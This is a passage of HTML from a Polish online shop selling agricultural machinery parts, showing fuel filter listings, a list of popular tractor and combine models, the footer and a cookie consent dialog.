<a href="https://sklep.korbanek.pl/produkt/bf1292-o-filtr-paliwa-z-separatorem-wody-baldwin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://sklep.korbanek.pl/wp-content/uploads/2022/05/Korbanek-BA-BF1292-O-Filtr-paliwa-z-separatorem-wody-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filtr paliwa z separatorem wody marki Baldwin mający zastosowanie w maszynach marek Massey Ferguson" decoding="async" data-srcset="https://sklep.korbanek.pl/wp-content/uploads/2022/05/Korbanek-BA-BF1292-O-Filtr-paliwa-z-separatorem-wody-300x300.webp 300w, https://sklep.korbanek.pl/wp-content/uploads/2022/05/Korbanek-BA-BF1292-O-Filtr-paliwa-z-separatorem-wody-150x150.webp 150w, https://sklep.korbanek.pl/wp-content/uploads/2022/05/Korbanek-BA-BF1292-O-Filtr-paliwa-z-separatorem-wody-100x100.webp 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><p class="woocommerce-loop-product__title">Filtr paliwa z separatorem wody Baldwin BF1292-O</p><span class="price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>123.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_154676" class="screen-reader-text">
</span></li><li class="product type-product post-38819 status-publish first instock product_cat-filtry product_cat-filtry-paliwa product_tag-13698 product_tag-bf1292-o product_tag-f842201060010 product_tag-la323180750 product_tag-ma0237-02 product_tag-sk3398 product_tag-wk1070x has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
data-tinvwl_product_id="38819">
<a role="button" tabindex="0" name="dodaj-do-listy-zyczen" aria-label="Dodaj do listy życzeń" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="38819" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"></a><div
class="tinvwl-tooltip">Dodaj do listy życzeń</div></div>
<a href="https://sklep.korbanek.pl/produkt/sn909110-filtr-paliwa-z-separatorem-wody-hifi-filter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-HF-SN909110-Filtr-paliwa-z-separatorem-wody-Hifi-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filtr paliwa z separatorem wody marki Hifi" decoding="async" loading="lazy" data-srcset="https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-HF-SN909110-Filtr-paliwa-z-separatorem-wody-Hifi-300x300.webp 300w, https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-HF-SN909110-Filtr-paliwa-z-separatorem-wody-Hifi-150x150.webp 150w, https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-HF-SN909110-Filtr-paliwa-z-separatorem-wody-Hifi-100x100.webp 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /><p class="woocommerce-loop-product__title">Filtr paliwa z separatorem wody Hifi Filter SN909110</p><span class="price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>113.26&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38819" class="screen-reader-text">
</span></li></ul></main></div></div></div></div></div><div id="machines-seo" class="container"><div class="row"><div class="col-md-12"><p>Najpopularniejsze modele maszyn rolniczych:</p><ul><li><a href="https://sklep.korbanek.pl/zastosowanie/nova-330/"><span>Rostselmash Nova 330</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/vector-425/"><span>Rostselmash Vector 425</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/acros-595/"><span>Rostselmash Acros 595</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/v6-750/"><span>McHale V6 750</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/v-660/"><span>McHale V660</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/pnu-kukurydza-8-sekcji/"><span>Monosem PNU</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/ng-plus-4-6/"><span>Monosem NG plus 4</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/ms-a-4/"><span>Monosem MS</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/dpx-prima/"><span>Sulky DPX</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/dx-30-e/"><span>Sulky DX</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/3055/"><span>Arbos 3055</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/4110/"><span>Arbos 4110</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/3075-arbos/"><span>Arbos 3075</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/kdt-260/"><span>Samasz KDT 260</span></a></li></ul><p>Najpopularniejsze modele Fendt:</p><ul><li><a href="https://sklep.korbanek.pl/zastosowanie/1050-vario-profi/"><span>Fendt 1050</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/936-vario-scr-power/"><span>Fendt 936</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/930-vario-scr-power/"><span>Fendt 930</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/916-vario-tms/"><span>Fendt 916</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/820-vario-tms/"><span>Fendt 820</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/724-vario-scr-profi/"><span>Fendt 724</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/716-vario/"><span>Fendt 716 vario</span></a></li></ul><p>Najpopularniejsze modele Massey Ferguson:</p><ul><li><a href="https://sklep.korbanek.pl/zastosowanie/6290/"><span>Massey Ferguson 6290</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/6270/"><span>Massey Ferguson 6270</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/6480/"><span>Massey Ferguson 6480</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/3080/"><span>Massey Ferguson 3080</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/3060/"><span>Massey Ferguson 3060</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/255/"><span>Massey Ferguson 255</span></a></li></ul><p>Najpopularniejsze modele Claas:</p><ul><li><a href="https://sklep.korbanek.pl/zastosowanie/lexion/"><span>Claas Lexion 8900</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/dominator-98/"><span>Claas Dominator 98</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/dominator-88/"><span>Claas Dominator 88</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/dominator-76/"><span>Claas Dominator 76 </span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/dominator-48/"><span>Claas Dominator 48</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/mercator-75/"><span>Claas Mercator 75</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/arion-640/"><span>Claas Arion 640</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/arion-630/"><span>Claas Arion 630</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/arion-620/"><span>Claas Arion 620</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/arion-420/"><span>Claas Arion 420</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/axion-830-cebis/"><span>Claas Axion 830</span></a></li></ul><p>Sprawdzone ciągniki rolnicze:</p><ul><li><a href="https://sklep.korbanek.pl/zastosowanie/favorit-818/"><span>Fendt Favorit</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/309-vario/"><span>Fendt 309</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/312-vario/"><span>Fendt 312</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/farmer-311/"><span>Fendt Farmer</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/xerion-3300-trac/"><span>Claas Xerion</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/ares-826-rz/"><span>Claas Ares</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/6180/"><span>Massey Ferguson 6180</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/5455/"><span>Massey Ferguson 5455</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/818-vario-tms/"><span>Fendt 818</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/t174e/"><span>Valtra T174</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/305/"><span>Valtra Q305</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/5130-gl/"><span>Arbos 5130</span></a></li></ul><p>Sprawdzone kombajny i sieczkarnie:</p><ul><li><a href="https://sklep.korbanek.pl/zastosowanie/ideal-7/"><span>Fendt Ideal</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/ideal-7-massey-ferguson-kombajn-zbozowy/"><span>Massey Ferguson Ideal</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/5220-e/"><span>Fendt 5220 E</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/jaguar-830/"><span>Claas Jaguar 830</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/tucano-320/"><span>Claas Tucano 320</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/mega-208-ac/"><span>Claas Mega 208</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/medion-310/"><span>Claas Medion 310</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/compact-25/"><span>Claas Compact 25</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/dominator-108-s/"><span>Claas Dominator 108</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/avero-240/"><span>Claas Avero</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/lexion-450/"><span>Claas Lexion 450</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/activa-7344/"><span>Massey Ferguson Activa</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/mf-seria-beta-activa-s-t4-typ-7116/"><span>Massey Ferguson Beta</span></a></li></ul><p>Niezawodne maszyny rolnicze towarzyszące:</p><ul><li><a href="https://sklep.korbanek.pl/zastosowanie/samba-280/"><span>Samasz Samba 280</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/entry-120/"><span>Maschio Entry 120</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/extreme-165-hti/"><span>Maschio Extreme 165 HTC</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/360-kemper/"><span>Kemper 360</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/460-kemper/"><span>Kemper 460</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/330-kemper/"><span>Kemper Champion</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/quasar-4-rzedowy/"><span>Capello Quasar F4</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/quasar-8-rzedowy/"><span>Capello Quasar F8</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/diamant-8-rzedowy/"><span>Capello Diamant 8</span></a></li><li><a href="https://sklep.korbanek.pl/zastosowanie/hs-6/"><span>Capello Diamant 6</span></a></li></ul></div></div></div><div class="wrapper" id="wrapper-footer"><footer class="site-footer" id="colophon"><div class="site-info"><div class="container"><div class="row"><div class="col-lg-4 col-md-12 menuColumnFooter">
<a href="https://sklep.korbanek.pl/" rel="nofollow" class="footerLogo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sklep.korbanek.pl/wp-content/uploads/2022/11/logo-korbanek-sklep.svg" width="250px" height="50px" alt="Sklep rolniczy korbanek, części do maszyn rozliczych">
</a></div><div class="col-lg-2 col-md-6 columnTwoFooter menuColumnFooter">
<span class="footerTitle">Informacje</span><div class="footerMenu"><ul><li><a href="/sklep/">Sklep</a></li><li><a href="/o-nas" rel="nofollow">O nas</a></li><li><a href="/dostawa" rel="nofollow">Dostawa</a></li><li><a href="/platnosci" rel="nofollow">Płatności</a></li><li><a href="/nasze-marki">Nasze marki</a></li><li><a href="/aktualnosci" rel="nofollow">Aktualnosci</a></li><li><a href="/regulamin" rel="nofollow">Regulamin</a></li><li><a href="https://sklep.korbanek.pl/zasady-sklepu-stacjonarnego/" rel="nofollow">Zasady sklepu stacjonarnego</a></li><li><a href="https://sklep.korbanek.pl/regulamin-newslettera/" rel="nofollow">Regulamin Newslettera</a></li><li><a href="/polityka-danych-osobowych/" rel="nofollow">Polityka prywatności</a></li><li><a href="https://sklep.korbanek.pl/polityka-cookies/" rel="nofollow">Polityka cookies</a></li></ul></div></div><div class="col-lg-2 col-md-6 columnThreeFooter menuColumnFooter">
<span class="footerTitle">Moje konto</span><div class="footerMenu"><ul><li><a href="/koszyk" rel="nofollow">Koszyk</a></li><li><a href="/my-account/orders/" rel="nofollow">Zamówienia</a></li><li><a href="/my-account/edit-account/" rel="nofollow">Moje Dane</a></li><li><a href="/my-account/orders/" rel="nofollow">Historia zakupów</a></li></ul></div></div><div class="col-lg-2 col-md-6 columnFourFooter menuColumnFooter">
<span class="footerTitle">Pomoc</span><div class="footerMenu"><ul><li><a href="/klub-korbanek" rel="nofollow">Klub Korbanek</a></li><li><a href="/kontakt" rel="nofollow">Kontakt</a></li><li><a href="/faq/" rel="nofollow">FAQ</a></li><li><a href="/zwroty" rel="nofollow">Zwroty</a></li><li><a href="/reklamacje" rel="nofollow">Reklamacje</a></li><li><a id="cookie-manager" href="#" rel="nofollow">Zarządzanie cookies</a></li></ul></div></div><div class="col-lg-2 col-md-6 columnFiveFooter menuColumnFooter">
<span class="footerTitle">Informacje</span><div class="contactInformations"><p>Adres: ul. Poznańska 159<br>62-080 Tarnowo Podgórne</p><div class="mailPhone"><p>e-mail: <a href="mailto:esklep@korbanek.pl">esklep@korbanek.pl</a></p><p>Telefon: <a href="tel:61 8950 304">61 8950 304</a></p></div></div><div class="socialMedia">
<a href="https://www.facebook.com/KorbanekMaszynyRolnicze/" rel="nofollow"><img data-lazyloaded="1" src="[data-uri]" width="25" height="24" alt="facebook" data-src="/wp-content/uploads/2021/09/facebook.webp"></a>
<a href="https://www.youtube.com/channel/UCDoYa6cUnv8RxbZNliC7_CQ" rel="nofollow"><img data-lazyloaded="1" src="[data-uri]" width="23" height="24" alt="youtube" data-src="/wp-content/uploads/2021/09/youTube.webp"></a>
<a href="https://twitter.com/Korbanek_Pawel" rel="nofollow"><img data-lazyloaded="1" src="[data-uri]" width="25" height="25" alt="twitter" data-src="/wp-content/uploads/2021/09/twitter.webp" alt=""></a>
<a href="https://www.instagram.com/korbanek_maszyny_rolnicze/" rel="nofollow"><img data-lazyloaded="1" src="[data-uri]" width="24" height="24" alt="instagram" data-src="/wp-content/uploads/2021/09/instagram.webp"></a></div>
<br><div class="socialMedia">
<a href="https://www.tiktok.com/@korbanektv?is_from_webapp=1&sender_device=pc" rel="nofollow"><img data-lazyloaded="1" src="[data-uri]" width="200" height="200" style="width:25px;" alt="tiktok" data-src="https://sklep.korbanek.pl/wp-content/uploads/2023/02/tik-tok-1.webp" alt=""></a>
<a href="https://open.spotify.com/show/6cQD82exPubBwHzzfskrLe" rel="nofollow"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="1024" alt="spotify" style="width:25px;" data-src="https://sklep.korbanek.pl/wp-content/uploads/2023/02/spotify.webp"></a>
<a href="https://www.linkedin.com/in/pawe%C5%82-korbanek-91202b238/" rel="nofollow"><img data-lazyloaded="1" src="[data-uri]" width="200" height="200" style="width:25px;" alt="linkedin" data-src="https://sklep.korbanek.pl/wp-content/uploads/2023/02/linkedin.webp"></a>
<a style="width:25px;" href="#" rel="nofollow"><img alt=""  src=""></a></div></div></div><div class="row"><div class="col-6"></div><div class="col-6">
<a href="https://katalog.korbanek.pl/pdf/Certyfikat_wiarygodno%C5%9Bci_Korbanek_sp_z_o_o_.pdf" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="750" height="100" data-src="https://sklep.korbanek.pl/wp-content/uploads/2023/02/750x100.webp" alt="Certyfikat wiarygodności"></a></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-vertical"></div> <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script> <script type="litespeed/javascript">window.renderBadge=function(){var ratingBadgeContainer=document.createElement("div");ratingBadgeContainer.style.position="fixed";ratingBadgeContainer.style.bottom="20px";ratingBadgeContainer.style.right="20px";ratingBadgeContainer.style.zIndex="9999";document.body.appendChild(ratingBadgeContainer);window.gapi.load('ratingbadge',function(){window.gapi.ratingbadge.render(ratingBadgeContainer,{"merchant_id":127406824})})}</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const toggles=document.querySelectorAll('.widget_product_categories li.has-children > span.toggle');toggles.forEach(function(toggle){toggle.addEventListener('click',function(e){e.preventDefault();const parentLi=this.parentElement;const childrenUl=parentLi.querySelector('ul.children');if(childrenUl){if(childrenUl.style.display==='none'){childrenUl.style.display='block';parentLi.classList.add('open')}else{childrenUl.style.display='none';parentLi.classList.remove('open')}}})})})</script> <style>.widget_product_categories .has-children > span.toggle {
        cursor: pointer;
        float: right;
        user-select: none;
        transition: transform 0.2s ease;
        font-weight: bold;
        color: #555;
        display: none !important;
    }
    .widget_product_categories .has-children.open > span.toggle {
        transform: rotate(90deg);
    }</style> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const enLink=document.querySelector('a[data-gt-lang="en"]');if(enLink){if(!enLink.textContent.includes('€')){enLink.textContent=enLink.textContent.trim()+' / €'}}
const currentLangCode=document.querySelector('.gt-current-lang .gt-lang-code');if(currentLangCode&&currentLangCode.textContent.trim()==='en'){if(!currentLangCode.textContent.includes('€')){currentLangCode.textContent=currentLangCode.textContent.trim()+' / €'}}})</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/sklep.korbanek.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Produkty oznaczone &amp;ldquo;MA0237-02&amp;rdquo;","@id":"https:\/\/sklep.korbanek.pl\/tag-produktu\/ma0237-02\/"}}]}</script><style>#single,
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }</style><div
id="ct-ultimate-gdpr-cookie-popup"
data-class="ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-apas ct-ultimate-gdpr-cookie-popup-apas-blue"
class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-apas ct-ultimate-gdpr-cookie-popup-apas-blue ct-ultimate-gdpr-cookie-popup-button-rounded"
style="display:none;
bottom: 0px; width: 100%; border-radius: 0; background-color: #2a3e71 !important;            background-color: #1c2534 !important;            color: #ffffff!important;        "><div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'><div id="ct-ultimate-gdpr-cookie-content" style='color: #e5e5e5;'>
Strona <a title="‌" href="http://sklep.korbanek.pl/" target="_blank" rel="nofollow noopener noreferrer ugc">sklep.korbanek.pl</a> dla korzystania w pełni z jej funkcjonalność, w celu świadczenia dostępnych usług, dostosowania zawartości strony do preferencji użytkowników oraz celach statystycznych, reklamowych (w tym dla spersonalizowanej reklamy) i marketingowych wykorzystuje pliki cookies. Dla tych celów używamy własnych i zewnętrznych plików cookie. Możesz zaakceptować wszystkie pliki cookie, naciskając przycisk „Akceptuję” lub dostosować ustawienia, klikając przycisk „Ustawienia Prywatności”.</div><div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper"><div id="ct-ultimate-gdpr-cookie-accept" class="cookie-buttons"
style="border-color:#ffffff;background-color:#ff7d27; color:#ffffff;">
<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Akceptuję</div><div id="ct-ultimate-gdpr-cookie-change-settings" class="cookie-buttons" style="border-color:#ffffff !important;background-color:#ff7d27 !important;color:#ffffff !important">
Ustawienia Prywatności <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div></div><div class="ct-clearfix"></div></div></div></div><div id="ct-ultimate-gdpr-cookie-open" class="ct-ultimate-gdpr-trigger-modal-round" style="display:none; background-color: #000000;color: #ffffff;
bottom: 20px; left: 20px;right: auto; top: auto;"><span class="fa fa-cog" aria-hidden="true"></span>
<span class="sr-only">Ustawienia zgody na pliki cookie</span></div><div id="ct-ultimate-gdpr-cookie-open"
class="ct-ultimate-gdpr-trigger-modal-round"
style="display:none; background-color: #000000;color: #ffffff;
bottom: 20px; left: 20px;right: auto; top: auto;">
<span class="fa fa-cog" aria-hidden="true"></span>
<span class="sr-only">Ustawienia zgody na pliki cookie</span></div><div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5" style="display:none;"><div class="ct-ultimate-gdpr-cookie-modal-content  ct-ultimate-gdpr-cookie-modal-content-single"><div id="ct-ultimate-gdpr-cookie-modal-close"></div><div id="ct-ultimate-gdpr-cookie-modal-body" class="ct-ultimate-gdpr-slider-not-block"><div style="color:#797979"><h2 style="text-align: center">Ustawienia prywatności</h2>
&nbsp;<h4>Wybierz pliki cookie, które chcesz aktywować.</h4>
&nbsp;<h4>Możesz zmienić te ustawienia w dowolnym momencie za pomocą ikony ustawień w rogu strony. Jednakże zmiana ustawień może spowodować wyłączenie niektórych funkcji dostępnych na stronie. Aby dowiedzieć się, jak usunąć pliki cookie w przeglądarce, zajrzyj do zakładki  "Pomoc".</h4>
&nbsp;<h4>Dowiedz się więcej o plikach cookie, których używamy.</h4>
&nbsp;<h4>Niekliknięcie któregokolwiek z przycisków oznacza, że zostaną zapisane tylko niezbędne (techniczne) pliki cookie, które są niezbędne do zapewnienia funkcjonowania i bezpieczeństwa serwisu, a korzystanie z plików cookies nie wymaga zgody użytkownika. Możesz również wyłączyć te pliki w ustawieniach przeglądarki. Więcej informacji: zobacz naszą Politykę Cookies ( <a href="https://sklep.korbanek.pl/polityka-cookies/">link</a> ) oraz <a href="https://sklep.korbanek.pl/polityka-danych-osobowych/" target="_self">Polityką Prywatności</a> ( <a href="https://sklep.korbanek.pl/polityka-danych-osobowych/">link</a> )</h4>
&nbsp;<h4><span style="color: #ff0000">UWAGA BLOKOWANIE WSZYSTKICH PLIKÓW COOKIES MOŻE SPOWODOWAĆ, ŻE STRONA NIE BĘDZIE DZIAŁAŁA PRAWIDŁOWO.</span></h4>
&nbsp;<h4>Możesz włączyć lub wyłączyć różne rodzaje plików cookie za pomocą poniższego suwaka:</h4>
&nbsp;</div><form action="#" class="ct-ultimate-gdpr-cookie-modal-single" ><ul><li><label for="cookie0">
<img data-lazyloaded="1" src="[data-uri]" class="ct-svg" data-src="https://sklep.korbanek.pl/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/block-all.svg" style="width: 60px;" alt="Zablokuj wszystkie">
</label>
<span>Zablokuj wszystkie</span>
<input type="radio" name="radio-group" id="cookie0" value="1" class="ct-ultimate-gdpr-cookie-modal-single-item"
/></li><li><label for="cookie5">
<img data-lazyloaded="1" src="[data-uri]" class="ct-svg" data-src="https://sklep.korbanek.pl/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/essential.svg" style="width: 60px;" alt="Istotne">
</label>
<span>Istotne</span>
<input type="checkbox" name="radio-group" id="cookie5" value="5" class="ct-ultimate-gdpr-cookie-modal-single-item"
checked /></li><li><label for="cookie6">
<img data-lazyloaded="1" src="[data-uri]" class="ct-svg" data-src="https://sklep.korbanek.pl/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/functionality.svg" alt="Funkcjonalne">
</label>
<span>Funkcjonalne</span>
<input type="checkbox" name="radio-group"  id="cookie6" value="6" class="ct-ultimate-gdpr-cookie-modal-single-item"
checked/></li><li><label for="cookie7">
<img data-lazyloaded="1" src="[data-uri]" class="ct-svg" data-src="https://sklep.korbanek.pl/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/statistics.svg" alt="Analityczne">
</label>
<span>Analityczne</span>
<input type="checkbox" name="radio-group"  id="cookie7" value="7" class="ct-ultimate-gdpr-cookie-modal-single-item"
checked/></li><li><label for="cookie8">
<img data-lazyloaded="1" src="[data-uri]" class="ct-svg" data-src="https://sklep.korbanek.pl/wp-content/plugins/ct-ultimate-gdpr/assets/css/images/targeting.svg" alt="Reklamowe">
</label>
<span>Reklamowe</span>
<input type="checkbox" name="radio-group"  id="cookie8" value="8" class="ct-ultimate-gdpr-cookie-modal-single-item"
checked/></li></ul></form><div class="ct-ultimate-gdpr-cookie-modal-single-wrap"><div class="ct-ultimate-gdpr-cookie-modal-single-wrap__inner"><div class="ct-ultimate-gdpr-cookie-modal-single-wrap__inner--title"><div class="title-block"><h4 style="color: #595959;">Ta strona będzie</h4></div><div class="title-block"><h4 style="color: #595959;">Ta strona internetowa nie będzie</h4></div><div class="ct-clearfix"></div></div><div class="ct-ultimate-gdpr-cookie-modal-single-wrap__inner--info"><div class="ct-ultimate-gdpr-cookie-modal-single__info--desc" id="desc-left"><ul class="ct-ultimate-gdpr-cookie-modal-slider-able" style="color: #797979;"><li class="essentials"> Powiązywała żądania użytkownika z danymi sesji na serwerze.</li><li class="essentials"> Przechowywała określone informacje związane z interakcjami użytkownika z funkcjonalnością Woocommerce, takie jak szczegóły koszyka, informacje o bramce płatności i dane zamówienia.</li><li class="essentials"> Obsługiwała odmiany buforowania na podstawie atrybutów specyficznych dla użytkownika.</li><li class="essentials"> Sprawdzała status zalogowania i wzmacniała bezpieczeństwo danych.</li><li class="essentials"> Dostarczała zewnętrzne czcionki.</li><li class="functionality"> Umożliwiała korzystanie z funkcji Whislist (lista życzeń).</li><li class="functionality"> Generowała indywidualny token wizyty użytkownika.</li><li class="analytics"> Rozróżniała unikalnych użytkowników.</li><li class="analytics"> Określała czas wizyty użytkownika.</li><li class="analytics"> Ograniczała ilość zapytań do Google Analitics.</li><li class="analytics"> Wskazywała źródło pochodzenia ruchu.</li><li class="analytics"> Generowała raporty statystyczne.</li><li class="analytics"> Przechowywała informacje o pierwszej stronie odsyłającej lub stronie, która doprowadziła odwiedzającego do bieżącej witryny z włączonym czatem Czater.</li><li class="advertising"> Sprawdzać aktywność użytkownika podczas korzystania ze strony.</li><li class="advertising"> Sprawdzać źródło pierwszej wizyty na stronie sklepu.</li><li class="advertising"> Przechowywać dane o bieżącej wizycie na stronie.</li><li class="advertising"> Przechowywać informację o liczbie odwiedzin, znaczniku czasu wizyty.</li><li class="advertising"> Przechowywać informacje o interakcjach z wyskakującymi okienkami i formularzami.</li><li class="advertising"> Przechowywać informacje o wyświetlanych formularzach przez użytkownika.</li><li class="advertising"> Rozpoznanie i przypisanie sesji do konkretnego kontaktu [użytkownika który udzielił zgód na przetwarzanie jego danych.</li><li class="advertising"> Przekazywała dane statystyczne do usług Google np. Youtube.</li></ul></div><div class="ct-ultimate-gdpr-cookie-modal-single__info--desc" id="desc-right"><ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able" style="color: #797979;"><li class="essentials"> Powiązywała żądania użytkownika z danymi sesji na serwerze.</li><li class="essentials"> Przechowywała określone informacje związane z interakcjami użytkownika z funkcjonalnością Woocommerce, takie jak szczegóły koszyka, informacje o bramce płatności i dane zamówienia.</li><li class="essentials"> Obsługiwała odmiany buforowania na podstawie atrybutów specyficznych dla użytkownika.</li><li class="essentials"> Sprawdzała status zalogowania i wzmacniała bezpieczeństwo danych.</li><li class="essentials"> Dostarczała zewnętrzne czcionki.</li><li class="functionality"> Umożliwiała korzystanie z funkcji Whislist (lista życzeń).</li><li class="functionality"> Generowała indywidualny token wizyty użytkownika.</li><li class="analytics"> Rozróżniała unikalnych użytkowników.</li><li class="analytics"> Określała czas wizyty użytkownika.</li><li class="analytics"> Ograniczała ilość zapytań do Google Analitics.</li><li class="analytics"> Wskazywała źródło pochodzenia ruchu.</li><li class="analytics"> Generowała raporty statystyczne.</li><li class="analytics"> Przechowywała informacje o pierwszej stronie odsyłającej lub stronie, która doprowadziła odwiedzającego do bieżącej witryny z włączonym czatem Czater.</li><li class="advertising"> Sprawdzać aktywność użytkownika podczas korzystania ze strony.</li><li class="advertising"> Sprawdzać źródło pierwszej wizyty na stronie sklepu.</li><li class="advertising"> Przechowywać dane o bieżącej wizycie na stronie.</li><li class="advertising"> Przechowywać informację o liczbie odwiedzin, znaczniku czasu 